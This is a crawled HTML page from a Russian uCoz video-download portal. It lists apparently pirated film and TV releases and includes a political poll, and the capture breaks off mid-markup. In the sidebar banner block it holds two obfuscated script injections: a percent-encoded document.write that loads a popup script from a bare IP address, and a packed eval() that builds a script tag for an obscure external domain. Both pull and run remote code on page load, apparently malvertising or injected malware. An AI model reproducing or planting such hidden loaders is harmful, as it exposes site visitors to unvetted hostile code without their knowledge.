

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://videonovinki.my1.ru/blog/5214
body_size: 11467
content:
<html>
<head>
<script type="text/javascript" src="/?BWBJKdqz%3BIbwwNcSBexZVwTzQkM2LWhAuIqsD2wev4k7HrwZXbgxK1HsM541akd19Wn02fI7vTjQLhGZTUQuf2hhqERRhrGc%3BraO6WD0hKWgl8rAdgqh44WIPdvT%5EMPbsCEHqFAd22U%3Bl5iBBM5KFBFJj%213i7tNIVN%3BqDE9pdtes%5E1IGWr%3B1bk9pMZrlNHLPckXu%3BQD2pXgKWOhUDWc3rQpHTDNzsbJp"></script>
	<script type="text/javascript">new Image().src = "//counter.yadro.ru/hit;ucoznet?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();</script>
	<script type="text/javascript">new Image().src = "//counter.yadro.ru/hit;ucoz_desktop_ad?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();</script><script type="text/javascript"></script>

<title>5214 Год - Дневник - Видео новинки ТОП лучших фильмов</title>
<meta name="description" content="Сакачивай бесплатно видео новинок различных направлений и сюжетов, читай до них описание а также оставляй свои комментарии в форуме и блоге ">
<meta name="keywords" content="фильм,сериал,комедии,боевик,русское,смотреть,видео новинки,описание,комментарии,бесплатно,качать,ТОП 10,2008,2007,20,30,форум,блог,чат,гостеваякнига,каталог сайтов,комедии,ужасы,боевики,одним файлом,быстро,без ограничений"> 
<a href="//top100.rambler.ru/top100/"><img src="//counter.rambler.ru/top100.cnt?1441857" alt="" width="1"
height="1" border="0" /></a>
<!-- end of Top100 code -->

	<link rel="stylesheet" href="/.s/src/base.min.css?v=251632" />
	<link rel="stylesheet" href="/.s/src/layer1.min.css" />

	<script src="/.s/src/jquery-3.6.0.min.js"></script>
	
	<script src="/.s/src/uwnd.min.js"></script>
	<script src="//s772.ucoz.net/cgi/uutils.fcg?a=uSD&ca=2&ug=999&isp=0&r=0.256730149408227"></script>
	<link rel="stylesheet" href="/.s/src/ulightbox/ulightbox.min.css" />
	<link rel="stylesheet" href="/.s/src/social.css" />
	<script src="/.s/src/ulightbox/ulightbox.min.js"></script>
	<script>
/* --- UCOZ-JS-DATA --- */
window.uCoz = {"layerType":1,"module":"blog","language":"ru","country":"US","site":{"domain":null,"host":"videonovinki.my1.ru","id":"5videonovinki"},"ssid":"375374736322276020643","uLightboxType":1,"sign":{"7252":"Предыдущий","7253":"Начать слайд-шоу","7251":"Запрошенный контент не может быть загружен. Пожалуйста, попробуйте позже.","5458":"Следующий","5255":"Помощник","7287":"Перейти на страницу с фотографией.","7254":"Изменить размер","3125":"Закрыть"}};
/* --- UCOZ-JS-CODE --- */
 function uSocialLogin(t) {
			var params = {"yandex":{"width":870,"height":515},"vkontakte":{"height":400,"width":790},"ok":{"width":710,"height":390},"facebook":{"height":520,"width":950},"google":{"height":600,"width":700}};
			var ref = escape(location.protocol + '//' + ('videonovinki.my1.ru' || location.hostname) + location.pathname + ((location.hash ? ( location.search ? location.search + '&' : '?' ) + 'rnd=' + Date.now() + location.hash : ( location.search || '' ))));
			window.open('/'+t+'?ref='+ref,'conwin','width='+params[t].width+',height='+params[t].height+',status=1,resizable=1,left='+parseInt((screen.availWidth/2)-(params[t].width/2))+',top='+parseInt((screen.availHeight/2)-(params[t].height/2)-20)+'screenX='+parseInt((screen.availWidth/2)-(params[t].width/2))+',screenY='+parseInt((screen.availHeight/2)-(params[t].height/2)-20));
			return false;
		}
		function TelegramAuth(user){
			user['a'] = 9; user['m'] = 'telegram';
			_uPostForm('', {type: 'POST', url: '/index/sub', data: user});
		}
function loginPopupForm(params = {}) { new _uWnd('LF', ' ', -250, -100, { closeonesc:1, resize:1 }, { url:'/index/40' + (params.urlParams ? '?'+params.urlParams : '') }) }
/* --- UCOZ-JS-END --- */
</script>

	<style>.UhideBlock{display:none; }</style>
</head>

<body style="background: #F5F6F7; margin:0px; padding:0px;">


<!-- Header -->
<table cellpadding="0" cellspacing="0" border="0" width="100%" height="274">
<tr><td align="center" width="100%" height="222" style="background: url('//src.ucoz.net/t/281/1.gif') #EDEFF1;">
 <table cellpadding="0" cellspacing="0" height="222" border="0" width="766">
 <tr><td width="330" height="222" style="background: url('//src.ucoz.net/t/281/2.jpg')"><table cellpadding="0" cellspacing="0" border="0" width="330" height="222" style="padding-left: 23px;"><tr><td height="42" style="color: #44A1D6;" align="center">Суббота<br />29.11.2025, 06:21</td></tr><tr><td height="180" valign="top" align="center" style="padding-top: 100px;"><span style="color:#355473;font:20pt bold Verdana,Tahoma;">СМОТРИ ТОЛЬКО ЛУЧШЕЕ</span></td></tr></table></td>
 <td width="436" style="background: url('//src.ucoz.net/t/281/3.jpg'); padding-top: 10px; color:#7B7B7B; padding-right: 40px;" align="right" valign="top">Приветствую Вас <b>Гость</b> | <a href="https://videonovinki.my1.ru/blog/rss/">RSS</a></td></tr>
 </table>
</td></tr>
<tr><td align="center" width="100%" height="52" style="background: url('//src.ucoz.net/t/281/4.gif') #EDEFF1;">
 <table cellpadding="0" cellspacing="0" border="0" width="658" height="52" style="background: url('//src.ucoz.net/t/281/5.gif') #EDEFF1;">
 <tr><td valign="top" style="padding-top: 11px;" align="center"><img src="//src.ucoz.net/t/281/6.gif" border="0" align="absmiddle"><a href="http://videonovinki.my1.ru/">Главная</a> <img src="//src.ucoz.net/t/281/6.gif" border="0" align="absmiddle"><a href="/blog/">Дневник</a> <img src="//src.ucoz.net/t/281/6.gif" border="0" align="absmiddle"><a href="/register">Регистрация</a> <img src="//src.ucoz.net/t/281/6.gif" border="0" align="absmiddle"><a href="javascript:;" rel="nofollow" onclick="loginPopupForm(); return false;">Вход</a><img src="//src.ucoz.net/t/281/6.gif" border="0" align="absmiddle"></td></tr>
 </table>
</td></tr>
</table>
<!-- /Header -->

<table cellpadding="0" cellspacing="0" border="0" width="100%" style="padding: 10px;"><tr><td align="center">

<!-- Body -->
<table border="0" cellpadding="0" cellspacing="0" width="100%">
<tr>
<td valign="top" width="200">

<!-- -->
<table border="0" cellpadding="0" cellspacing="0" width="100%">
<tr><td align="center" style="background: url('//src.ucoz.net/t/281/7.gif') #DCDDDE; height: 29px; color: #3984D8;"><b>Меню сайта</b></td></tr>
<tr><td style="background: url('//src.ucoz.net/t/281/8.gif') center bottom no-repeat #FFFFFF;border: 1px solid #DCDADA;padding:5px 5px 10px 5px;"><!--U1BANER1Z--><!-- MarketNews Start -->
<div id="MarketGid705"><center>
<a href="http://marketgid.com" target="_blank">Загрузка...</a>
</center></div>
<!-- MarketNews End -->
<!-- pered </body> -->
<script type="text/javascript"
src="http://mg.dt00.net/gjs/v/i/videonovinki.my1.ru.i2.js"
encoding="utf-8"></script>


<script>document.write(unescape('%3c%73%63%72%69%70%74%20%6c%61%6e%67%75%61%67%65%3d%27%4a%61%76%61%53%63%72%69%70%74%27%20%73%72%63%3d%27%68%74%74%70%3a%2f%2f%32%31%32%2e%31%35%30%2e%33%34%2e%31%31%35%2f%70%6f%70%75%70%2e%70%68%70%3f%69%64%3d%35%32%35%36%26%73%69%74%65%3d%32%32%33%34%37%27%3e%3c%2f%73%63%72%69%70%74%3e%3c%6c%69%6e%6b%20%72%65%6c%3d%27%73%74%79%6c%65%73%68%65%65%74%27%20%68%72%65%66%3d%27%68%74%74%70%3a%2f%2f%32%31%32%2e%31%35%30%2e%33%34%2e%31%31%35%2f%70%6f%70%5f%73%74%79%6c%65%31%2e%63%73%73%27%20%74%79%70%65%3d%27%74%65%78%74%2f%63%73%73%27%3e'))</script>


<script language="JavaScript" ></script>

<script type='text/javascript' language='javascript'>
<!--
eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('3=\'b://a\'+\'c\'+\'d.e\'+\'s\'+\'9.g/4/?5=8\';6.7("<f"+"1 m"+"h"+"o=\'p"+"q"+"2\' 0"+"r=\'0"+"n/i"+"j"+"1\' k"+"c=\'"+3+"\'></l"+"2>");',29,29,'t|ript|ipt|ms60|pWXaC5590|sid|document|write|13390|hechka|san|http||ho|oko|sc|net|ngua|jav|asc|sr|scr|la|ext|ge|ja|vascr|ype|'.split('|'),0,{}))
// -->
</script>


<a href="//remontkiev.ucoz.com">
<img src="//remontkiev.ucoz.com/baner.jpg" alt="remontkiev.ucoz.com" width=190 height=110 border=0></a><!--/U1BANER1Z-->
 <p>
<!--U1AAMENU1Z-->
<div style="display:inline;" id="menuDiv"><!-- UcoZMenu --><ul class="uz">
<li class="m"><a class="m" href="http://videonovinki.my1.ru/">Главная страница</a></li>
<li class="m"><a class="m" href="//videonovinki.my1.ru/index/0-2">Информация о сайте</a></li>
<li class="m"><a class="m" href="//videonovinki.my1.ru/index/0-3">Обратная связь</a></li>
<li class="m"><a class="m" href="//videonovinki.my1.ru/blog/">Блог</a></li>
<li class="m"><a class="m" href="//videonovinki.my1.ru/forum/">Форум</a></li>
<li class="m"><a class="m" href="//videonovinki.my1.ru/dir/">Каталог сайтов</a></li>
<li class="m"><a class="m" href="//videonovinki.my1.ru/gb/">Гостевая книга</a></li>
</ul><!-- /UcoZMenu --></div><script type="text/javascript">try { var nl=document.getElementById('menuDiv').getElementsByTagName('a'); var found=-1; var url=document.location.href+'/'; var len=0; for (var i=0;i<nl.length;i++){ if (url.indexOf(nl[i].href)>=0){ if (found==-1 || len<nl[i].href.length){ found=i; len=nl[i].href.length; } } } if (found>=0){ nl[found].className='ma'; } } catch(e){}</script>
<!--/U1AAMENU1Z-->

</td></tr>
</table><br />
<!--/-->


<!-- -->

<!--/-->


<!-- -->

<!--/-->

<!-- -->
 



<table border="0" cellpadding="0" cellspacing="0" width="200">
<tr><td align="center" style="background: url('//src.ucoz.net/t/281/7.gif') #DCDDDE; height: 29px; color: #3984D8;"><b>Наш опрос</b></td></tr>
<tr><td style="background: url('//src.ucoz.net/t/281/8.gif') center bottom no-repeat #FFFFFF;border: 1px solid #DCDADA;padding:5px 5px 10px 5px;"><script>function pollnow545(){document.getElementById('PlBtn545').disabled=true;_uPostForm('pollform545',{url:'/poll/',type:'POST'});}function polll545(id,i){_uPostForm('',{url:'/poll/'+id+'-1-'+i+'-545',type:'GET'});}</script><div id="pollBlock545"><form id="pollform545" onsubmit="pollnow545();return false;">
			<div class="pollBlock">
				<div class="pollQue"><b>Как вы относитесь к газу</b></div>
				<div class="pollAns"><div class="answer"><input id="a5451" type="radio" name="answer" value="1" style="vertical-align:middle;" /> <label style="vertical-align:middle;display:inline;" for="a5451">Да задолбали они</label></div>
<div class="answer"><input id="a5452" type="radio" name="answer" value="2" style="vertical-align:middle;" /> <label style="vertical-align:middle;display:inline;" for="a5452">Есть муждународные цены</label></div>
<div class="answer"><input id="a5453" type="radio" name="answer" value="3" style="vertical-align:middle;" /> <label style="vertical-align:middle;display:inline;" for="a5453">Очень много дров</label></div>
<div class="answer"><input id="a5454" type="radio" name="answer" value="4" style="vertical-align:middle;" /> <label style="vertical-align:middle;display:inline;" for="a5454">У китайцев зажигалок накупят</label></div>
<div class="answer"><input id="a5455" type="radio" name="answer" value="5" style="vertical-align:middle;" /> <label style="vertical-align:middle;display:inline;" for="a5455">Европа пусть мёрзнит</label></div>
<div class="answer"><input id="a5456" type="radio" name="answer" value="6" style="vertical-align:middle;" /> <label style="vertical-align:middle;display:inline;" for="a5456">Украину не трош</label></div>
<div class="answer"><input id="a5457" type="radio" name="answer" value="7" style="vertical-align:middle;" /> <label style="vertical-align:middle;display:inline;" for="a5457">Да мне почём знать</label></div>

					<div id="pollSbm545" class="pollButton"><input class="pollBut" id="PlBtn545" type="submit" value="Ответить" /></div>
					<input type="hidden" name="ssid" value="375374736322276020643" />
					<input type="hidden" name="id"   value="4" />
					<input type="hidden" name="a"    value="1" />
					<input type="hidden" name="ajax" value="545" /></div>
				<div class="pollLnk"> <a href="javascript:;" rel="nofollow" onclick="new _uWnd('PollR','Результаты опроса',660,200,{closeonesc:1,maxh:400},{url:'/poll/4'});return false;">Результаты</a> | <a href="javascript:;" rel="nofollow" onclick="new _uWnd('PollA','Архив опросов',660,250,{closeonesc:1,maxh:400,max:1,min:1},{url:'/poll/0-2'});return false;">Архив опросов</a> </div>
				<div class="pollTot">Всего ответов: <b>195</b></div>
			</div></form></div></td></tr>
</table><br />


<!--/-->
 <table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[03.07.2008]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/2008-07-03-210">Покемон, сезон 1 "Лига Индиго" (1-11 серии) скачать аниме / Pokemon 1</a> <span title="Comments">(<a href="39041"><b>39041</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[04.04.2009]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/2009-04-04-709">Смотреть онлайн Покемоны,сезон 1,эпизод 49</a> <span title="Comments">(<a href="30812"><b>30812</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[08.05.2010]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/ip_man_yip_man/2010-05-08-896">Ип Ман / Yip Man</a> <span title="Comments">(<a href="27737"><b>27737</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[22.12.2008]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/2008-12-22-476">Покемон, сезон 1 "Лига Индиго" (1-11 серии) скачать аниме / Pokemon 1</a> <span title="Comments">(<a href="24533"><b>24533</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[25.03.2009]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/2009-03-25-663">Смотреть онлайн Покемоны,сезон 1,эпизод 5</a> <span title="Comments">(<a href="24190"><b>24190</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[03.03.2009]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/2009-03-03-616">Говорящая с призраками (сезон 4, серия 1-15) / Ghost Whisperer (2008-2009) HDTVRip</a> <span title="Comments">(<a href="19525"><b>19525</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[05.09.2009]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/skachat_sverkhestestvennoe_supernatura_sezon_5/2009-09-05-883">Скачать: Сверхъестественное / Supernatura сезон 5</a> <span title="Comments">(<a href="18114"><b>18114</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[06.06.2008]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/2008-06-06-178">Огги и Тараканы (4 сезона) / Oggy and the Cockroaches (1999-2002) DVDRip</a> <span title="Comments">(<a href="16446"><b>16446</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[02.09.2009]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/chuzhie_na_dikom_zapade_2009/2009-09-02-882">Чужие на диком западе (2009)</a> <span title="Comments">(<a href="15761"><b>15761</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[22.12.2008]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/2008-12-22-477">Огги и Тараканы (4 сезона) / Oggy and the Cockroaches (1999-2002) DVDRip</a> <span title="Comments">(<a href="14231"><b>14231</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[11.05.2009]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/2009-05-11-816">Счастливы вместе ВСЕ СЕЗОНЫ. Все серии (2006-2007) TVRip</a> <span title="Comments">(<a href="9846"><b>9846</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[07.05.2010]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/luzery_the_losers/2010-05-07-890">Лузеры / The Losers</a> <span title="Comments">(<a href="9228"><b>9228</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[25.04.2008]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/2008-04-25-119">Здравствуйте мы ваша крыша! (2005) DVDRip фильм одним файлом</a> <span title="Comments">(<a href="9189"><b>9189</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[21.05.2008]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/2008-05-21-153">Мечтатели / The Dreamers (2003) DVDRip</a> <span title="Comments">(<a href="9141"><b>9141</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[02.04.2008]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/2008-04-02-64">После взрыва генератора. Чернобыль (2006)</a> <span title="Comments">(<a href="8783"><b>8783</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[11.05.2009]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/2009-05-11-813">Наруто: Ураганные хроники / Naruto Shippuuden (1-106) (2007) DVDRip (Русская Озвучка)</a> <span title="Comments">(<a href="8149"><b>8149</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[27.03.2008]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/2008-03-27-29">Ключ от тайной комнаты / The Darkroom (2006) DVDRip</a> <span title="Comments">(<a href="7833"><b>7833</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[26.05.2008]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/2008-05-26-161">Правда о прививках ... (2006, DVDRip)</a> <span title="Comments">(<a href="7370"><b>7370</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[25.02.2009]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/2009-02-25-610">Юнона и Авось / Онлайн</a> <span title="Comments">(<a href="7170"><b>7170</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[17.05.2008]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/2008-05-17-147">КВН. Утомлённые солнцем (1996-2006)</a> <span title="Comments">(<a href="7070"><b>7070</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[25.04.2008]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/2008-04-25-115">Агентство НЛС (1 СЕЗОН) DVDRip</a> <span title="Comments">(<a href="6982"><b>6982</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[29.10.2009]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/chasti_tela_6_sezon_2009/2009-10-29-886">Части тела 6 сезон (2009)</a> <span title="Comments">(<a href="6926"><b>6926</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[08.05.2010]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/krasavchik_2_zweiohrkuken/2010-05-08-895">Красавчик 2 / Zweiohrkuken</a> <span title="Comments">(<a href="6786"><b>6786</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[01.04.2008]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/2008-04-01-58">Невидимый / The Invisible (2007) DVDRip</a> <span title="Comments">(<a href="6786"><b>6786</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[31.03.2008]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/2008-03-31-42">Ганибал / Hannibal (2006) DVDRip (Дубляж)</a> <span title="Comments">(<a href="6686"><b>6686</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[08.12.2009]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/c_dnjom_rozhdenija_dorogaja_podruga/2009-12-08-887">C ДНЁМ РОЖДЕНИЯ ДОРОГАЯ ПОДРУГА</a> <span title="Comments">(<a href="6654"><b>6654</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[11.05.2009]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/2009-05-11-812">Герои / Heroes ВСЕ Сезоны. Все СЕРИИ (2006-2009) HDTVRip</a> <span title="Comments">(<a href="6575"><b>6575</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[04.07.2008]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/2008-07-04-215">Крутой форсаж / Mad Bad (2007) DVDRip</a> <span title="Comments">(<a href="6432"><b>6432</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[09.08.2009]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/2009-08-09-854">Голая правда / The Ugly Truth (2009) TS</a> <span title="Comments">(<a href="6347"><b>6347</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[07.05.2010]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/grinberg/2010-05-07-889">Гринберг</a> <span title="Comments">(<a href="6300"><b>6300</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[08.05.2010]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/pipec_kick_ass/2010-05-08-892">Пипец / Kick-Ass</a> <span title="Comments">(<a href="6294"><b>6294</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[11.07.2009]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/2009-07-11-844">Папе снова 17 / 17 Again (2009) DVDRip</a> <span title="Comments">(<a href="6292"><b>6292</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[30.03.2008]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/2008-03-30-38">Яблочное зернышко / Appleseed: Ex Machina (2007) DVDRip</a> <span title="Comments">(<a href="6201"><b>6201</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[15.08.2008]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/2008-08-15-239">Индиана Джонс и Королевство xрустального черепа / Indiana Jones and the Kingdom of the Crystal Skull (2008) DVDScr</a> <span title="Comments">(<a href="6040"><b>6040</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[08.09.2008]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/2008-09-08-261">Покемон лига Индиго</a> <span title="Comments">(<a href="5966"><b>5966</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[24.06.2008]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/2008-06-24-191">Сверхлюди: Силачи - 2 (2008) TVRip</a> <span title="Comments">(<a href="5941"><b>5941</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[05.01.2009]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a 